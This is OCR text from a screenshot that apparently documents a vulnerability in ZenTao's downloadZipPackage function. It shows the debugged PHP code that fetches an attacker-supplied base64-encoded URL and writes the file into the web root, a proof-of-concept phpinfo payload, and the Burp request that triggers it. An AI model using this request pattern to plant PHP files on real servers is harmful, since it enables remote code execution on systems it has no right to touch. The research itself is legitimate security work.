 Burp Suite Professional v2020.9.2 - Temporary P
Project
control.php
client.php
xuanxuan.php
bzj.php
model.php
helper.
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × 4 × 7 × 5 × 6 × 8 × 9 × 10 × 11 × ...
Send Cancel < >
Request
Raw Params Headers Hex
Pretty Raw \n Actions
user
webhook
index.html
sdk
tmp
www
data
client
1
hosts
notify
upload
xuanxuan
zentao-integrated.zip
index.html
js
theme
.htaccess
.ztaccess
api.php
checktable.php
favicon.ico
index.php
ioncube.php
robots.txt
x.php
bzj.php
index.html
VERSION
External Libraries
Scratches and Consoles
237 * @param $link
238 * @return bool | string
239 */
240 public function downloadZipPackage($version, $link) $version: "1" $link
241 {
242 ignore_user_abort( value: true);
243 set_time_limit( seconds: 0);
244 if(empty($version) || empty($link)) return false;
245 $dir = "data/client/" . $version . '/'; $version: "1" $dir: "data/
246 $link = helper::safe64Decode($link);
247 $file = basename($link); $file: "bzj.php"
248 if(!is_dir( filename: $this->app->wwwRoot . $dir))
249 {
250 mkdir( pathname: $this->app->wwwRoot . $dir, mode: 0755, recursive
251 }
252 if(!is_dir( filename: $this->app->wwwRoot . $dir)) return false;
253 if(file_exists( filename: $this->app->wwwRoot . $dir . $file))
254 {
255 return commonModel::getSysURL() . $this->config->webRoot . $dir
256 }
257 ob_clean();
258 ob_end_flush();
259
260 $local = fopen( filename: $this->app->wwwRoot . $dir . $file, mode:
261 $remote = fopen($link, mode: 'rb'); $link: "HTTP://localhost/bzj.php
262 if($remote === false) return false;
263 while(!feof($remote))
264 {
265 $buffer = fread($remote, length: 4096); $remote: resource id='49'
266 fwrite($local, $buffer);
267 }
268 fclose($local);
269 fclose($remote);
clientModel › downloadZipPackage()
Debug: index.php ×
Debugger Console Output
Variables
$buffer = "<?php phpinfo(); ?>"
$dir = "data/client/1/"
$file = "bzj.php"
$link = "HTTP://localhost/bzj.php"
$local = {resource} resource id='48' type='stream'
$remote = {resource} resource id='49' type='stream'
$version = "1"
$this = {extclientModel} [12]
1 GET /www/client-download-1-SFRUUDovL2xvY HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:81.0) Gecko/20100101
Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/www/my/
8 Connection: close
9 Cookie:
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13